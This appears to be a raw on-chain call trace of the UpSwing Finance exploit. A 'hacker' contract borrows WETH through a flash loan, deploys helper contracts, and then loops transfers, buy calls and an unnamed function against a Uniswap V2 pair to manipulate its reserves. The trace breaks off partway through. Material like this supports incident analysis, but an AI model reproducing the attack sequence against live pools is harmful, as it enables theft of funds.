 6 → CALL 1,924,132 [Receiver] UpSwing Finance hacker 2.onFlashLoan Calldata (initiator=[Receiver]UpSwing Finance hacker 2, token=WETH, amount=12,734,404,615,619,272,867,171, fee=0, data=0x00000000000000000000000000000000
7 → CREATE 361,237 0xd10bebc6dd917ae04925221623342a715708aabf (raw data)
7 → CREATE 361,237 0x657527756aa92809eeb970032c579469cdd1372c (raw data)
7 → STATICCALL 2,504 Uniswap V2: UPStkn 3.getReserves Calldata () (_reserve0=22,589,069,999,228,260,805, _reserve1=2,829,961,501,992,697,209,468,508, _blockTimestampLast=1,672,402,811)
7 → CALL 8,062 WETH.transfer Calldata (dst=Uniswap V2: UPStkn 3, wad=135,400,409,772,884,746,511) (true)
7 → CALL 70,521 0xd10bebc6dd917ae04925221623342a715708aabf.buy Calldata (amount=2,424,295,373,868,107,105,677,034) ()
7 → STATICCALL 504 Uniswap V2: UPStkn 3.getReserves Calldata () (_reserve0=157,989,479,772,113,007,316, _reserve1=405,666,128,124,590,103,791,474, _blockTimestampLast=1,673,980,775)
7 → CALL 68,250 0xd10bebc6dd917ae04925221623342a715708aabf.0xa99bb889(raw data) ()
7 → STATICCALL 504 Uniswap V2: UPStkn 3.getReserves Calldata () (_reserve0=22,705,650,273,716,997,036, _reserve1=2,829,961,501,992,697,209,468,508, _blockTimestampLast=1,673,980,775)
7 → CALL 3,262 WETH.transfer Calldata (dst=Uniswap V2: UPStkn 3, wad=136,099,199,804,424,316,362) (true)
7 → CALL 40,805 0xd10bebc6dd917ae04925221623342a715708aabf.buy Calldata (amount=2,424,295,373,868,107,105,677,034) ()
7 → STATICCALL 504 Uniswap V2: UPStkn 3.getReserves Calldata () (_reserve0=158,804,850,078,141,313,398, _reserve1=405,666,128,124,590,103,791,474, _blockTimestampLast=1,673,980,775)
7 → CALL 24,450 0xd10bebc6dd917ae04925221623342a715708aabf.0xa99bb889(raw data) ()
7 → STATICCALL 504 Uniswap V2: UPStkn 3.getReserves Calldata () (_reserve0=22,822,832,209,115,205,566, _reserve1=2,829,961,501,992,697,209,468,508, _blockTimestampLast=1,673,980,775)
7 → CALL 3,262 WETH.transfer Calldata (dst=Uniswap V2: UPStkn 3, wad=136,801,596,232,052,333,368) (true)
7 → CALL 40,805 0xd10bebc6dd917ae04925221623342a715708aabf.buy Calldata (amount=2,424,295,373,868,107,105,677,034) ()
7 → STATICCALL 504 Uniswap V2: UPStkn 3.getReserves Calldata () (_reserve0=159,624,428,441,167,538,934, _reserve1=405,666,128,124,590,103,791,474, _blockTimestampLast=1,673,980,775)
7 → CALL 24,450 0xd10bebc6dd917ae04925221623342a715708aabf.0xa99bb889(raw data) ()